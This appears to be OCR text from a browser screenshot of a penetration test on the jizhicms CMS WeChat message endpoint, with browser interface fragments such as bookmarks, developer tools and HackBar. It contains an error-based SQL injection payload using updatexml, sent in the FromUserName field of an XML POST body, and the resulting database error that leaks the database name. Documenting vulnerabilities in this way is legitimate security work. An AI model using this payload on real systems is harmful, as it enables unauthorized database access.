 404 Not Found
jizhicms/wechat/responseMs
不安全
jizhicms/wechat/responseMsg
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
错误信息提示：
数据库错误：XPATH syntax error: '~jizhicms~'SELECT * FROM jz_member WHERE openid = 'abcd' and updatexml(1,concat(0x7e,database(),0x7e),1)#' LIMIT 1
元素
控制台
源代码/来源
网络
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
Cookie-Editor
superSearchPlusTools
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
Use POST method
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
Name
Value
Content-Type
application/x-www-form-urlenco
<?xml version='1.0' ?>
<document>
<FromUserName>
abcd' and updatexml(1,concat(0x7e,database(),0x7e),1)#
</FromUserName>
<ToUserName>
</ToUserName>
<Content>
</Content>
<MsgType>